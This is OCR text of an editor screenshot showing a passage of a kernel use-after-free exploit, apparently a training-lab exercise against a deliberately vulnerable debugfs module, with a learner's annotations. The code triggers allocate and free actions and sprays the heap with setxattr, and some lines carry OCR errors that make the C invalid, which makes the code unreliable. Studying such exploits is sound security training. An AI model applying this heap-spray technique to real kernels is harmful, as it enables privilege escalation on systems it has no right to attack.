 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) drill_exploit_uaf.c - lab_5 [SSH: 192.168.56.1:2222] - Visual Studio Code
C drill_exploit_uaf.c C drill_mod.c
resource > C drill_exploit_uaf.c
119
120 init_payload(spray_data, MMAP_SZ);
121
122 fd = open("/sys/kernel/debug/drill/drill_act", O_WRONLY); /* open kernel file */
123
124 ret = act(fd, '1'); // MDL: echo '1' > /sys/kernel/debug/drill/drill_act
125 if (ret == EXIT_FAILURE):
126 {
127 perror("[-] drill operate failed");
128 return ret;
129 }
130
131 ret = act(fd, '2'); // MDL: echo '2' > /sys/kernel/debug/drill/drill_act
132 if (ret == EXIT_FAILURE):
133 {
134 perror("[-] drill operate failed");
135 return ret;
136 }
137 ret = act(fd, '3'); // MDL: echo '3' > /sys/kernel/debug/drill/drill_act
138 if (ret == EXIT_FAILURE):
139 {
140 perror("[-] drill operate failed");
141 return ret;
142 }
143 // MDL: why do we call setxattr with such spray_data and PAYLOAD_SZ?
144 ret = setxattr("./", "foobar", spray_data, PAYLOAD_SZ, 0);
145 printf("setxattr returned %d\n", ret);
146
147 ret = act(fd, '2'); // MDL: echo '2' > /sys/kernel/debug/drill/drill_act
148 if (ret == EXIT_FAILURE)
149 {
150 perror("[-] drill operate failed");
SSH: 192.168.56.1:2222 0 0 0 行 152，列 6 制表符长度: 4 UTF-8 LF C